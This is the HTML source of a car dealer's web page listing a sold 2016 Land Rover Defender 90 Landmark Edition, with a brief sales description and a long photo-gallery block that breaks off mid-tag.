<style type="text/css" id="customizer-css">@import url(https://fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup .support-text { font-size: 24px } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { font-size: 36px; color: #1a7f15 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #000000 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #000000 } #comments-title, #reply-title { border-bottom-color: #000000 } .entry-content h1 { font-size: 36px } .entry-content h2 { font-size: 28px } #masthead .hgroup { padding-top: 165px; padding-bottom: 165px } .entry-content a, .entry-content a:visited, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #508c25 } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #355b0b } .main-navigation ul { text-align: center } .main-navigation { background-color: #f2efd5 } .main-navigation a { color: #18510b } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #37442d } .main-navigation ul ul li:hover > a { background-color: #2f8427 } .main-navigation [class^="fa fa-"], .main-navigation .mobile-nav-icon { color: #254716 } #search-icon #search-icon-icon { background-color: #1a4c11 } #search-icon #search-icon-icon .vantage-icon-search { color: #ffffff } .main-navigation ul li a { padding-top: 12px; padding-bottom: 12px } .main-navigation ul li a, #masthead.masthead-logo-in-menu .logo { padding-left: 20px; padding-right: 20px } .main-navigation ul li { font-size: 14px } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #062f10; background-image: url("https://manorclassiccars.com/wp-content/uploads/2016/05/Manor-header.jpg"); background-size: cover } .entry-content img { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.175); -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.175); box-shadow: 0 1px 2px rgba(0,0,0,0.175) } #colophon, body.layout-full { background-color: #062f10 } </style><link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-270x270.png" />
</head>

<body class="wp-singular al_product-template-default single-al_product postid-6222 page page-id-6222 custom-background wp-theme-vantage metaslider-plugin group-blog responsive layout-boxed no-js no-sidebar has-menu-search panels-style-force-full page-layout-default mobilenav ecommerce-product-catalog type-page page-template-default single-product-page product-category-684">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="https://manorclassiccars.com/" title="" rel="home" class="logo"><h1 class="site-title"></h1></a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://manorclassiccars.com/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Search"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-138"><a href="https://manorclassiccars.com/"><span class="fa fa-home"></span>Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://manorclassiccars.com/about/"><span class="fa fa-gear"></span>About</a></li>
<li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-2932 current_page_item menu-item-6933"><a href="https://manorclassiccars.com/vehicles-for-sale/" aria-current="page"><span class="fa fa-gear"></span>Cars for Sale</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://manorclassiccars.com/vehicles-sold/"><span class="fa fa-gear"></span>Motorcars – SOLD</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://manorclassiccars.com/services/"><span class="fa fa-gear"></span>Services</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://manorclassiccars.com/contact/">Contact</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="https://www.facebook.com/Manor-Classic-Cars-1652273831705524/"><span class="icon"></span>Facebook</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a target="_blank" href="https://twitter.com/ManorClassic"><span class="icon"></span>Twitter</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-2932" class="post-2932 page type-page status-publish al_product responsive plain ic-template-plain product-6222 post">

	<div class="entry-main">

		
					<header class="entry-header">
													<h1 class="entry-title">2016 Land Rover Defender 90 **SOLD**</h1>
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			<div class="ic-catalog-container"><p id="breadcrumbs"><span><span class="breadcrumbs-home"><a href="https://manorclassiccars.com"><span>Home</span></a></span> » <span class="breadcrumbs-product-archive"><a href="https://manorclassiccars.com/vehicles-for-sale/"><span>Cars for Sale</span></a></span> » <span><span class="breadcrumb_last">2016 Land Rover Defender 90 **SOLD**</span></span></span></p>    <div class="product-entry">

		
    <div id="product_details_container">
        	<div class="entry-thumbnail product-image">
					<a class="a-product-image nofancybox nolightbox no-ajaxy" href="https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775.jpg"><img fetchpriority="high" decoding="async" width="600" height="456" src="https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775-600x456.jpg" class="attachment-product-page-image size-product-page-image ic_magnifier wp-post-image" alt="" data-zoom-image="https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775.jpg" loading="eager" srcset="https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775-600x456.jpg 600w, https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775-300x228.jpg 300w, https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775-1024x778.jpg 1024w, https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775-768x584.jpg 768w, https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775-210x160.jpg 210w, https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775.jpg 1422w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				</div>
	        <div id="product_details" class="product-details ">
            
    <div class="shortdesc">
		<p>We’re very pleased to welcome back this capable 2016 Land Rover Defender 90 Landmark Edition which we previously sold on behalf of its first keeper to the second.  You can be only the third keeper&#8230;</p>
<p>This particular Land Rover in Corris Grey with Taurus Leather especially appealed since it’s been exceptionally well looked after, serviced religiously, used regularly, yet only covered a still comparatively meagre 69,800 miles from new.  That’s nothing to the proficient 2.2 litre Diesel lump and six-speed manual gearbox which propels it.</p>
<p>This is a smashing car both on and off-road.  It cuts a look in Clitheroe or Camden Town, incurs modest road tax for a car of this kind (just £275.00 per year), can be serviced economically because it isn’t laden with tech or risk, and even the eye-catching oversized Sawtooth tyres are only £115.00 each…. But don’t worry too much about that cause the front two were recently replaced!</p>
<p>Creature comforts aren’t extensive, but do include electric windows, a stereo with Bluetooth connectivity, alcantara headlining, stow-away rear seats, and, well, that’s about it.  …Did we mention the electric windows?</p>
<p>Our car is accompanied by its full bookpack, past service history receipts and invoices, two sets of keys with fobs (both operational), locking wheel nut and fresh service and MOT recently granted.</p>
<p>&nbsp;</p>
    </div>
	        </div>
            </div>
    <div id="after-product-details" class="after-product-details">
            <div id="product_description" class="product-description">
		            <h3 class="catalog-header">Vehicle Description</h3>
			<p><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/"         data-lightbox-url="https://manorclassiccars.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=23&#038;tag=0&#038;theme_id=1&#038;shortcode_id=65&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fvehicles-for-sale%2F2016-land-rover-defender-90-landmark-edition%2F"         data-gallery-id="23"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="65"              data-gallery-type="thumbnails"              data-gallery-id="23"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://manorclassiccars.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="23"         data-lightbox-url="https://manorclassiccars.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=23&amp;tag=0&amp;theme_id=1&amp;shortcode_id=65&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fvehicles-for-sale%2F2016-land-rover-defender-90-landmark-edition%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="566" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7775.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="566"                   data-width="500"                   data-height="380"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7775.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7775.jpg?bwg=1648619706"                   alt="IMG 7775"                   title="IMG 7775" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="567" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7777.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="567"                   data-width="500"                   data-height="372"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7777.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7777.jpg?bwg=1648619706"                   alt="IMG 7777"                   title="IMG 7777" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="568" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7821.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="568"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7821.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7821.jpg?bwg=1648619706"                   alt="IMG 7821"                   title="IMG 7821" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="569" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7802.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="569"                   data-width="500"                   data-height="341"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7802.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7802.jpg?bwg=1648619706"                   alt="IMG 7802"                   title="IMG 7802" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="570" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7847.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="570"                   data-width="500"                   data-height="386"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7847.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7847.jpg?bwg=1648619706"                   alt="IMG 7847"                   title="IMG 7847" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="571" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7849.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="571"                   data-width="500"                   data-height="364"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7849.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7849.jpg?bwg=1648619706"                   alt="IMG 7849"                   title="IMG 7849" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="586" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7808.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="586"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7808.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7808.jpg?bwg=1648619707"                   alt="IMG 7808"                   title="IMG 7808" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="583" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7809.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="583"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7809.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7809.jpg?bwg=1648619707"                   alt="IMG 7809"                   title="IMG 7809" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="572" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7825.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="572"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7825.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7825.jpg?bwg=1648619706"                   alt="IMG 7825"                   title="IMG 7825" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="573" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7829.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="573"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7829.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7829.jpg?bwg=1648619707"                   alt="IMG 7829"                   title="IMG 7829" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="575" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7838.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="575"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7838.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7838.jpg?bwg=1648619707"                   alt="IMG 7838"                   title="IMG 7838" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="574" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7805.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="574"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7805.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7805.jpg?bwg=1648619707"                   alt="IMG 7805"                   title="IMG 7805" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="580" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7844.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="580"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7844.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7844.jpg?bwg=1648619707"                   alt="IMG 7844"                   title="IMG 7844" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="565" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7820.jpg?bwg=1648619706" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="565"                   data-width="334"                   data-height="500"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7820.jpg?bwg=1648619706"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7820.jpg?bwg=1648619706"                   alt="IMG 7820"                   title="IMG 7820" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="576" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7819.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="576"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7819.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7819.jpg?bwg=1648619707"                   alt="IMG 7819"                   title="IMG 7819" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="577" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7817.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="577"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7817.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7817.jpg?bwg=1648619707"                   alt="IMG 7817"                   title="IMG 7817" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="578" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7815.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="578"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7815.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7815.jpg?bwg=1648619707"                   alt="IMG 7815"                   title="IMG 7815" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="581" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7797.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="581"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7797.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7797.jpg?bwg=1648619707"                   alt="IMG 7797"                   title="IMG 7797" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="582" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7798.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="582"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7798.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7798.jpg?bwg=1648619707"                   alt="IMG 7798"                   title="IMG 7798" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="584" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7812.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="584"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7812.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7812.jpg?bwg=1648619707"                   alt="IMG 7812"                   title="IMG 7812" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="585" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7855.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="585"                   data-width="500"                   data-height="334"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7855.jpg?bwg=1648619707"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_7855.jpg?bwg=1648619707"                   alt="IMG 7855"                   title="IMG 7855" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="587" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_7782.jpg?bwg=1648619707" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy 